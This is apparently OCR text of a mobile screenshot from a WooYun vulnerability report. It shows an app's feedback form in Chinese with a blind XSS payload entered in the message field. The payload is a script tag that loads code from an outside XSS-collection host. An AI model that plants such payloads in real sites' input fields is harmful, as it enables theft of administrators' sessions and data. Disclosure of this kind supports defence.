 中国联通 22:04 99%
意见反馈 发送
<script src=http://xssnow.com/VENY></script>
联系方式
手机号码/邮箱/QQ号，方便我们与你联系
Q W E R T Y U I O P
A S D F G H J K L
Z X C V B N M
123 空格 换行
www.wooyun.org